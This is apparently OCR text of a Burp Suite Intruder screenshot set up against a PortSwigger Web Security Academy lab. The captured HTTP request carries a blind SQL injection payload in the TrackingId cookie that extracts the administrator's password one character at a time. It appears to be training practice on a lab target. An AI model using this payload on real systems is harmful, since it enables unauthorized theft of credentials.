 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7600fa04b38b2081162f10009b00f0.web-security-academy.net
Update Host header to match target
Add §
Clear §
Insert a new payload marker
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a7600fa04b38b2081162f10009b00f0.web-security-academy.net
3 Cookie: TrackingId=eUreHjsX7Osc5PTD' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§ ;
session=D3qaT3WjbPy7oSUV02MGk9ZliEJqbXrY
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7600fa04b38b2081162f10009b00f0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Clear
1 payload position
Length: 897